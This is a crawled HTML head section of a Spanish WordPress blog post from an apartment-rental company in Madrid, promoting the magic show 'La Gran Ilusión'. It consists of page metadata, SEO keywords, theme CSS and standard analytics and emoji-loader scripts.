

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gavirental.com/blog/disfruta-en-madrid-de-la-mejor-magia-con-la-gran-ilusion-de-la-mano-de-gavirental/
body_size: 21850
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="es"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>Disfruta en Madrid de la mejor magia con Gavirental | Blog Gavir</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.gavirental.com/blog/xmlrpc.php" />

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W6NS31E9JE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W6NS31E9JE');
</script>

		<meta property="og:title" content="Disfruta en Madrid de la mejor magia con ‘La Gran Ilusión’ de la mano de Gavirental - Blog Gavir" />
	    
	<meta property="og:description" content="Madrid acoge uno de los mejores espectáculos de magia basado en el conocido reality show americano ‘El Show de Truman’; y que mezcla magia de precisión con trucos de gran formato. Se trata del espectáculo de magia más visto en España de los últimos años y con más éxito de Europa. El protagonista de este espectáculo, Antonio Díaz, más conocido ..." />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.gavirental.com/blog/disfruta-en-madrid-de-la-mejor-magia-con-la-gran-ilusion-de-la-mano-de-gavirental/"/>
	<meta property="og:image" content="https://www.gavirental.com/blog/wp-content/uploads/2015/10/gavirGoogle-2.jpg" />
	<meta property="fb:admins" content="214425752090885"/>

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed:300,300italic,regular,italic,700,700italic' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/royalslider.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/rs-minimal-white.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/slick.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette-child/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/responsive.css" type="text/css" media="screen" />
	<link id="ss" rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/light.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/review_system.css" type="text/css" media="screen" />
	

	<!--[if lt IE 7]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie7.css"> <![endif]-->
	<!--[if IE 8]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie8.css"> <![endif]-->
	<!--[if IE 9]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie9.css"> <![endif]-->
	<!--[if lt IE 10]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie.css"> <![endif]-->

	<style type="text/css">
#body_inner{background:#fff }.container{max-width:1240px}#navigation{position:fixed}#navigation{top:0}header{padding:120px 0 60px 0}header .container .col12{text-align:center}.article_grid_content h2 a{color:#9a0002}a.post_more_link{background-color:#8b0100}.titled_box_title,.colored_box,.dropcap4,.pullquote4,.highlight,.tabs_button a.current,.styled_header span,.default_table th,.flex-control-nav li a.active,.wp-pagenavi a:hover,.button_link,.styled_button,.tabs_vertical li.current,.tabs_vertical li:hover,.article_grid_image a,.article_list_image a,.single_post_image a,.nt-icon-search:hover,.nt-search.nt-search-open .nt-icon-search, .header_social .social_icon a:hover,#buddypress #item-nav ul li a span,#sidebar .buddypress.widget .item-options a.selected,.error-404 #content #searchsubmit:hover,#content #searchform #searchsubmit:hover,#scroll_top a:hover,#buddypress .item-list-tabs ul li a span,.social-count-plus .default li.count-posts:hover,.single_post_module .item_rating,#review-box .progress-bar, .review-item-box .progress-bar,#buddypress .item-list-tabs ul li a:hover,#buddypress .item-list-tabs ul li.selected a,#sidebar .buddypress.widget .item-options a:hover,.buddypress.widget.widget_bp_core_login_widget #bp-login-widget-form label, th{background-color:#cc3433}#buddypress .item-list-tabs, #sidebar .buddypress.widget .item-options{border-bottom:2px solid #cc3433}#buddypress .item-list-tabs ul li a:hover span, #buddypress #activity-stream .activity-meta a:hover, #buddypress .item-list-tabs ul li.selected a span{color:#cc3433}#navigation,footer,#h1.page_title{background-color:#8c0000}.sticky{background-color:#8e44ad}a:hover, a.post_more_link,#sidebar .article_heading a:hover,.post_nav_module .previous_post a:hover, .post_nav_module .next_post a:hover,.post_meta a:hover,#submit, input[type="submit"], input[type="reset"], input[type="button"]{color:#cc3433}#submit, input[type="submit"], input[type="reset"], input[type="button"], #buddypress #item-nav ul li a:hover, #buddypress #item-nav ul li a:hover span, #buddypress #item-nav ul li.selected a span{border-color:#cc3433!important}.button:hover,button:hover,a.button_link:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,#submit:hover,.styled_button:hover,.button_link:hover,.button:hover,#searchsubmit:hover,#buddypress #item-nav ul li a:hover,#buddypress #item-nav ul li.current a,footer .widget_wysija_cont .wysija-submit,.post_meta_bottom .meta_post_tag a:hover,a.gtc:hover,#buddypress #activity-stream .activity-meta a:hover{background-color:#cc3433}.meta_category a:hover, body.single_post #main .single_post_meta .meta_date a:hover{background-color:#cc3433!important}.widget_tag_cloud a:hover{color:#cc3433}.post_meta_bottom .meta_post_tag a:hover:before{border-right:8px solid #cc3433}.fade-in{opacity:0}.blog_layout2 .article_list_image img{width:px;height:px}::selection{background-color:#c0392b}#navigation{background-color:#8c0000}.main_navigation ul ul{background-color:#1b1e24}.main_navigation ul ul:before{border-color:transparent transparent #1b1e24 transparent}.main_navigation ul ul ul{background-color:#1b1e24}.main_navigation ul ul ul:before{border-color:transparent #1b1e24 transparent transparent}.main_navigation li.current_page_item > a,.main_navigation a:hover, .main_navigation li:hover{background:#cc3433}.nt-icon-search:hover, .nt-search.nt-search-open .nt-icon-search{background-color:#8e44ad;color:#fff}footer{background-color:#262521}.article_grid_image,.article_list_image,.single_post_image{background-color:#c0392b}h1.page_title{background-color:#1b1e24}#review-box .progress-bar, .review-item-box .progress-bar{background-color:#d35400}.review-item i, .user-rate-wrap i{color:#d35400}#review-box{background:#fff;border:1px solid rgba(0,0,0,.3)!important;color:rgba(0,0,0,.66)}#review-box .review-summary{border-top:1px solid rgba(0,0,0,.1)!important;border-bottom:1px solid rgba(0,0,0,.1)!important}#review-box .review-summary .review-final-score h3{color:rgba(0,0,0,1)}#review-box .progress{background-color:rgba(0,0,0,.1)}#review-box h2{color:rgba(0,0,0,.9)}#review-box h5{color:rgba(0,0,0,.75)}#main #review-box h4{color:rgba(0,0,0,.75)}h1, h2, h2 a, h3, h3 a, h4:not(.widgettitle), h4 a, h5, h5 a, .author_name, .article_heading a, .videoGallery .slider_title, .flex-caption .slider_title,.post_nav_module .previous_post a, .post_nav_module .next_post a, .buddypress.widget .item-title a, #buddypress #activity-stream .activity-content .activity-header p a:nth-child(2), #buddypress #activity-stream .activity-content .activity-header p a:nth-child(3), .buddypress.widget .bp-login-widget-user-link a, li.bbp-forum-info .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink{font-family:"Raleway", sans-serif}#navigation{font-family:"Raleway", sans-serif}.uneditable-input,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],#nt_slider .flex-caption .slider_desc,.about_author_title, #reply-title, #related_module, #comments_title,.button, button, a.button_link, a.post_more_link, #submit, input[type="submit"], input[type="reset"], input[type="button"], #buddypress #item-nav ul li a:hover,a.post_more_link, .social-count-plus .count, .post_meta .meta_comments, .post_meta .meta_comments a, .featured_tabs li a, .infoBlock .slider_title, h4.widgettitle, .widgettitle span,.post_meta_bottom .meta_post_tag a, .post_nav_module .previous_post a span, .post_nav_module .next_post a span,footer .gazette_logo, .logo a.site_logo .gazette_logo, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"],.textfield, .password, .textarea, #s, #comment, #main h4, .comment-text .date, #buddypress .generic-button a, .comment-text cite, .comment-text cite a, .item_meta, .post_meta, .item_meta a, .post_meta a, #sidebar .buddypress.widget .item-options a, #buddypress .item-list-tabs ul li a{font-family:"Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif}body, textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.textfield,.password,.textarea,#s,#comment{font-family:"Open Sans", Helvetica, Arial, sans-serif}#main h4:before, footer .widgettitle:before, h1.page_title:before, #sidebar h4.widgettitle:before, .about_author_title:before, #reply-title:before, #comments_title:before{content:"|||"}.main_navigation ul li a{font-weight:700}.article_list_image .meta_category, .article_grid_image .meta_category{position:absolute;top:0;left:0}#sidebar .meta_category, footer .meta_category{padding:0;top:10px;left:10px}.single_post_image .meta_category{position:absolute;left:20px;top:20px}.videoGallery .rsThumb.rsNavSelected, #content-slider .rsNavSelected{background-color:#16a085!important}.videoGallery .rsThumb.rsNavSelected:before{border-color:transparent #16a085 transparent transparent}.rsMinW, .rsMinW .rsOverflow, .rsMinW .rsSlide, .rsMinW .rsVideoFrameHolder, .rsMinW .rsThumbs{background:#fff}.rsTmb .slider_title{color:rgba(0,0,0,.85)}.videoGallery .rsThumb:hover{background:#fff}.rsMinW.rsWithThumbsVer .rsThumbsArrow{background:rgba(0,0,0,.5)}.videoGallery .slider_meta{color:rgba(0,0,0,.7)}footer .nt_contact_widget .contact_widget_name{color:rgba(255,255,255,.85)!important}.footer_links ul{border-top:1px solid rgba(255,255,255,.05)}.footer_links li:after{color:rgba(255,255,255,.1)}footer .post_meta .meta_date:before, footer .item_meta, footer .post_meta, footer .post_meta a, footer .rss-date{color:rgba(255,255,255,.35)}footer h2,footer h2 a,footer h3,footer h3 a,footer h5,footer h5 a,footer h6,footer h6 a{color:#fff}footer a{color:rgba(255,255,255,.55)}footer a:hover{color:#fff}footer .widgettitle{color:rgba(255,255,255,1);border-bottom:1px solid rgba(255,255,255,.15)}footer .article_heading a{color:rgba(255,255,255,.8)!important}footer{color:rgba(255,255,255,.6)}footer .widget_tag_cloud a{color:rgba(255,255,255,.45)}footer .gazette_logo, footer .widget_tag_cloud a:hover{color:#fff}#sub_footer{color:rgba(255,255,255,.4)}#sub_footer a{color:rgba(255,255,255,.7)}.fade-in,.appeared{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity;-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.fade-in{-webkit-transform:translate(0px,100px);-moz-transform:translate(0px,100px);-o-transform:translate(0px,100px);-ms-transform:translate(0px,100px);transform:translate(0px,100px)}.appeared{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}#breadcrumbs a:hover{color:#fff;background:#0090d9}#breadcrumbs a:hover:after{background:#0090d9}#breadcrumbs a:hover:after{box-shadow:1px -1px 0 1px #0090d9}#navigation{padding:35px 0}@media (max-width:1023px){.maximize .main_navigation{top:128px}}@media all and (max-width:1023px){.main_navigation, #mobile_menu a:hover, #mobile_menu.active a{background:#2c3e50 }}</style>

<script type="text/javascript">
/* <![CDATA[ */
	var assetsUri = "https://www.gavirental.com/blog/wp-content/themes/gazette/images/assets",
        imageNonce = "6bc9dc6411";
		document.write('<style type="text/css">.noscript{visibility: hidden;}</style>');
		numina = {"ajaxurl":"https://www.gavirental.com/blog/wp-admin/admin-ajax.php" , "Your_rating":"Your Rating:"};
	/* ]]> */


</script>
	
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Blog Gavir &raquo; Feed" href="https://www.gavirental.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Gavir &raquo; Feed de los comentarios" href="https://www.gavirental.com/blog/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gavirental.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css' href='https://www.gavirental.com/blog/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='nt_swipebox-css' href='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/swipebox/swipebox.css?ver=1.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gavirental.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gavirental.com/blog/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://www.gavirental.com/blog/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/jquery.slabtext.min.js?ver=1.7' id='nt_slabtext-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/waypoints.min.js?ver=1.7' id='nt_waypoints-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/jquery.fitvids.js?ver=1.7' id='nt_fitvids-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/slick.min.js?ver=1.7' id='nt_slick-js'></script>
<link rel="https://api.w.org/" href="https://www.gavirental.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gavirental.com/blog/wp-json/wp/v2/posts/583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gavirental.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gavirental.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.gavirental.com/blog/?p=583' />
<link rel="alternate" type="application/json+oembed" href="https://www.gavirental.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gavirental.com%2Fblog%2Fdisfruta-en-madrid-de-la-mejor-magia-con-la-gran-ilusion-de-la-mano-de-gavirental%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gavirental.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gavirental.com%2Fblog%2Fdisfruta-en-madrid-de-la-mejor-magia-con-la-gran-ilusion-de-la-mano-de-gavirental%2F&#038;format=xml" />

<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Design[191,294] -->
<meta name="description" itemprop="description" content="Te invitamos a disfrutar de uno de los mejores espectáculos de magia mientras te alojas en los apartamentos Gavirental" />

<meta name="keywords" itemprop="keywords" content="magia en madrid, espectáculo de magia en madrid, la gran ilusion en madrid, la gran ilusion de mago pop en madrid, la gran ilusion de antonio diaz en madrid, espectaculo del mago pop en madrid, espectaculo de antonio diaz en madrid, similar al show de thrumman en madrid, show de thrumman en madrid, magia de precision en madrid, trucos de magia de gran formato en madrid, juegos de manos en madrid, ilusionista en madrid, ilusionismo en madrid, teatro calderon de madrid, magia en teatro calderon de madrid, apartamentos en madrid, apartamentos de alquiler en madrid, alquileres en madrid, gavirental, gavirental en madrid,antonio díaz,apartamentos gavirental,espectáculo de magia,gavirental,ilusionista,juegos de manos,la gran ilusión,madrid,magia de precisión,mago pop,show de thrumman,teatro calderón de madrid,trucos de magia de gran formato" />

<link rel="canonical" href="https://www.gavirental.com/blog/disfruta-en-madrid-de-la-mejor-magia-con-la-gran-ilusion-de-la-mano-de-gavirental/" />
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-2288815-1']);
		  _gaq.push(['_trackPageview']);
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		</script>
<!-- /all in one seo pack -->
<link rel="amphtml" href="https://www.gavirental.com/blog/disfruta-en-madrid-de-la-mejor-magia-con-la-gran-ilusion-de-la-mano-de-gavirental/amp/" />
</head>

<body class="has_breadcrumbs is_loading has_header_social single_post right_sidebar">

<section id="body_inner">
<div id="preload">
